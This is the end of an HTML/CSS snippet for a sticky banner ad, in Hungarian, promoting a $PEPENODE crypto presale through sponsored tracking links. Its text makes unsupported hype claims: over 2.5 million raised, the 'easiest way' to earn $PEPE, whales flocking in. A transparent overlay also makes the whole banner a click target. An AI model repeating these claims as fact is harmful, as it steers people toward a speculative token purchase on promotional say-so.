                transform: scale(0)
            }
            100% {
                opacity: 1;
                transform: scale(1)
            }
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 27px!important;
            color: #fff !important;
            padding: 7px 0 !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif !important;
            font-weight:700 !important;
            text-decoration: none !important;
            text-transform: uppercase !important;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut2 10s 2s ease reverse forwards infinite !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }





        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: 30px !important;
            color: #fff !important;
            text-align: center !important;
            line-height: 1 !important;
            font-family: 'Exo 2', sans-serif!important;
            font-weight:700 !important;
            letter-spacing: 1px !important;
            text-decoration: none !important;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut3 10s 2s ease reverse forwards infinite !important;
            text-transform: uppercase !important;
            z-index: 3 !important;
            filter: drop-shadow(2px 2px px rgba(0, 0, 0, 0.919)) !important; /* shadow behind gradient */
            opacity: 0;
            position: absolute !important;
            margin-left: auto !important;
            margin-right: auto !important;
            left: 0 !important;
            right: 0 !important;
            letter-spacing: 1 !important;
        }



        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_highlight {
            -webkit-background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            background: #F7931A !important;
        }



       
      
        /* Element 1: Fade in for 1s, hold for 3s, fade out for 1s */
        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut1 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            4.2% {
                opacity: 1;
                transform: scale(1);
            }
            28.8%  {
                opacity: 1;
                transform: scale(1);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
        }

        /* Element 2: Fade in for 1s after Element 1, hold for 4s, fade out for 1s */
        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut2 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            33.3% {
                opacity: 0;
                transform: scale(0);
            }
            37.2% {
                opacity: 1;
                transform: scale(1);
            }
            61.8% {
                opacity: 1;
                transform: scale(1);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
        }



        /* Element 3: Fade in for 1s after Element 2, hold for 3s, fade out for 1s */
        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_textInOut3 {
            0% {
                opacity: 0;
                transform: scale(0);
            }
            66.6% {
                opacity: 0;
                transform: scale(0);
            }
            70.2% {
                opacity: 1;
                transform: scale(1);
            }
            95.8% {
                opacity: 1;
                transform: scale(1);
            }
            100% {
                opacity: 0;
                transform: scale(0);
            }
        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
            display: flex !important;
            width: 100% !important;
            max-width: 270px !important;
            justify-content: center !important;
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
            text-shadow: #000000c2 -2px 2px!important;
            font-size: clamp(15px, 2vw, 25px) !important;
            display: flex !important;
            justify-content: center !important;
            width: 100% !important;
            padding: 7px !important;
            background: #a719ff !important;
            position: relative!important;
            text-align: center!important;
            font-family: 'Exo 2', sans-serif !important;
            line-height: 1 !important;
            font-weight: 700!important;
            color: #fff !important;
            text-decoration: none !important;
            animation: u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_buttonPop 1s ease 1 normal forwards, u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_pulse 2s infinite 2s, u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_button_shake 2s linear infinite normal forwards 2s !important;
            z-index: 10 !important;
            opacity: 0;


            /* Fixed cut corners*/
                clip-path: polygon(
                0 0,
                calc(100% - 20px) 0,
                100% 19px,
                100% 100%,
                20px 100%,
                0 calc(90% - 20px)
            );
  
        }



        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a:hover {
           font-size: clamp(15px, 2vw, 25px) !important;
        }



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_buttonPop {
            0% {
                animation-timing-function: ease-in;
                opacity: 0;
                transform: scale(0);
            }

            38% {
                animation-timing-function: ease-out;
                opacity: 1;
                transform: scale(1);
            }

            55% {
                animation-timing-function: ease-in;
                transform: scale(0.7);
            }

            72% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            81% {
                animation-timing-function: ease-in;
                transform: scale(0.84);
            }

            89% {
                animation-timing-function: ease-out;
                transform: scale(1);
            }

            95% {
                animation-timing-function: ease-in;
                transform: scale(0.95);
            }

            100% {
                animation-timing-function: ease-out;
                transform: scale(1);
                opacity: 1;
            }
        }



        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_pulse {
            0% {
                box-shadow: 0 0 0 0 rgb(253, 239, 79);
            }
            70% {
                box-shadow: 0 0 0 15px rgba(88, 120, 243, 0);
            }
            100% {
                box-shadow: 0 0 0 55px rgba(88, 120, 243, 0);
            }
        }

        @keyframes u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_button_shake {
            0%,
            100% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }

            5% {
                transform: rotate(-2deg);
            }

            10% {
                transform: rotate(2deg) scale(1.2);

            }

            15% {
                transform: rotate(-2deg) scale(1.2);
            }

            20% {
                transform: rotate(2deg) scale(1.2);
            }

            25% {
                transform: rotate(0deg);
                transform-origin: 50% 100%;
            }



        }




        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_ad_text_outer {
            position: absolute !important;
            left:2px !important;
            top:2px !important;
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_ad_text {
            color: #afacac !important;
            font-size:12px !important;
            font-family: Arial, Helvetica, sans-serif !important;
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-close {
            position: absolute !important;
            right:2px !important;
            top:2px !important;
            z-index: 999 !important;
            background: #282d3116 !important;
        }


        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-close .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_close-link {
            background: url("[data-uri]") !important;
            width: 16px !important;
            height: 16px !important;
            display: block !important;
            cursor: pointer !important;
            filter: invert(30%) !important;
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_invis_btn {
            width: 100% !important;
            height: 100% !important;
            background: transparent !important;
            position: absolute !important;
            cursor: pointer !important;
            z-index: 9 !important;
        }

        .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_invis_btn:hover {
            background: rgba(0, 170, 1, 0.02) !important;
        }


        @media only screen and (max-width: 1585px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 23px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 27px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_desk {
                height: 40px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
                max-width: 220px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                font-size: clamp(15px, 1.8vw, 16px) !important;
                padding: 6px 12px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
                padding: 4px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_inside_wrap {
                gap: 10px !important;
            }

        }

        @media only screen and (max-width: 1280px) {

             .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"])  {
                width: 160% !important;
                background-position: center !important;
             }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 20px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 22px !important;
            }

            
            
        }



        @media only screen and (max-width:1080px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img2 {
                height: 80px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                width: 140% !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                font-size: 16px !important;
                /* padding: 4px 12px !important; */
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
                max-width: 180px !important;
                padding: 4px 0px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_desk {
                display: none !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_mob {
                display: none !important;
                height: 65px !important;
                z-index: 12 !important;
            }


        }





        @media only screen and (max-width: 910px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 18px !important;
            }
                 
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 20px !important;
            }


        }



        @media only screen and (max-width: 860px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2{
                font-size: 16px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 18px !important;
            }


            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                width: 190% !important;
            }

        }



        @media only screen and (max-width: 768px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                text-shadow: #000000c2 -1px 1px!important;
                font-size: clamp(16px, 2vw, 20px) !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                width: 155% !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_left-mask:not([style="all: revert"]) {
                animation: moveLeft 3s infinite ease-in-out !important;
                left: 41% !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_right-mask:not([style="all: revert"]) {
                animation: moveRight 3s infinite ease-in-out !important;
                right: 35% !important;
            }

             .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img2 {
                display: none!important;
             }

             .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text-bg {
                height: 120% !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 18px !important;
            }

        }



        @media only screen and (max-width: 730px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                width: 200% !important;
            }

        }



        @media only screen and (max-width: 680px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
                max-width: 115px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
                /* padding: 4px 6px !important; */
                text-shadow: #000000c2 -2px 2px!important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 15px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 18px !important;
            }


        }




        @media only screen and (max-width: 582px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                width: 350% !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img1 {
                /* height: 90px !important; */
                margin: 5px 0px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 495px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_outer_wrap {
                padding: 0 2px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 14px !important;
                line-height: 0.9 !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 16px !important;
                /* line-height: 0.9 !important; */
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img1 {
                height: 70px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }



        @media only screen and (max-width: 400px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2:not([style="all: revert"]) {
                display: none !important;
            }

             .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-small:not([style="all: revert"]) {
                display: flex !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2 {
                font-size: 12px !important;
            }


            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3 {
                font-size: 14px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button {
                max-width: 100px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                font-size: clamp(13px, 2vw, 15px) !important;
            }

        }



        @media only screen and (max-width: 370px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button a {
                font-size: clamp(12px, 2vw, 14px) !important;
                width: 85px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_eng-cta:not([style="all: revert"]) {
                font-size: clamp(13px, 2vw, 14px) !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_inside_wrap {
                gap: 10px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img1 {
                height: 65px !important;
                margin: 3px -5px 0 -30px !important;
            }

        }

       @media only screen and (max-width: 340px) {

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1,
            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2{
                font-size: 11px !important;
            }

            .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header .u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3{
                font-size: 13px !important;
            }

        }




    </style>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-header" style="opacity:0;">
<a class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_invis_btn" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank"></a>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim"></div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-small"></div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_ad_text_outer">
<span class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_ad_text" data-translate="ad">Ad</span>
</div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_outer_wrap">
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_inside_wrap">



<img alt="Pepenode Pepe jumps" class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img1" src="[data-uri]" />

<img class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_desk" src="[data-uri]"/>
<img class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_logo_mob" src="[data-uri]"/>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text-wrap">
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_mask u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_left-mask"></div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_mask u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_right-mask"></div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text-bg"></div>
    <div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_bkg-anim2"></div>
  
<!-- desktop size text -->
<a class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text3" data-translate="text3" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">Már több mint <span style="color: #F7931A!important">2.5 millió </span>gyűlt össze </a>
<a class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text1" data-translate="text1" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">A legkönnyebb módja, <span style="color: #F7931A!important">hogy $PEPE-t keress?</span> </a>
<a class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_text2" data-translate="text2" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">A bálnák a <span style="color: #F7931A!important">$PEPENODE előértékesítéshez özönlenek!</span> </a>
</div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-button">
<a data-translate="ctaText" href="https://cryptosignals.care/click-native/Pepenodeio_HU_bitnode?nbop=[base64]" rel="noopener sponsored" target="_blank">
$PEPENODE vásárlás 
</a>
</div>
<img alt="Pepenode Pepe shows him thumb" class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_img2" src="[data-uri]" />


</div>
</div>
<div class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_sticky-close">
<span class="u-bJreM312xOLgjoEHU0ahete1wWIXFfO6_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations"><!--

-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>

</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>